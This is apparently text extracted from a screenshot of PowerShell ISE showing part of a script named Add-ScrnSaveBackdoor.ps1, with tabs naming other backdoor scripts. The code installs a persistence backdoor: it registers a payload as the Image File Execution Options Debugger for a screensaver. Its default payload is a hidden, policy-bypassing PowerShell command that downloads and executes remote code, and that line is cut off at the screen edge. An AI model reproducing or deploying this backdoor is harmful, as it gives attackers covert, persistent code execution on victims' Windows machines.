 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
94 }
95
96 #Get a list of default screensavers and select one at random
97 $ListScrn = Get-ChildItem C:\Windows\System32\*.scr | Where-Object {$_.Name -ne $ScreenSaverName}
98 $PathToScreensaver = Get-Random $ListScrn
99
100 #Add a default screensaver to payload so that it runs after our payload.
101 if(!$Payload)
102 {
103 $RegValue = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.Web
104 }
105 elseif ($Payload)
106 {
107 $RegValue = $Payload + ";" + $Arguments + ";" + $PathToScreensaver + " /s"
108 }
109 #Set Debugger for the ScreenSaver executable
110 if (Test-Path -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName")
111 {
112
113 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName" -N
114 Write-Output "Payload added as Debugger for $ScreenSaverName"
115 }
116 else
117 {
118 New-Item "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName"
119 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName" -N
120 Write-Output "Payload added as Debugger for $ScreenSaverName"
121 }
122 }
Completed Ln 107 Col 76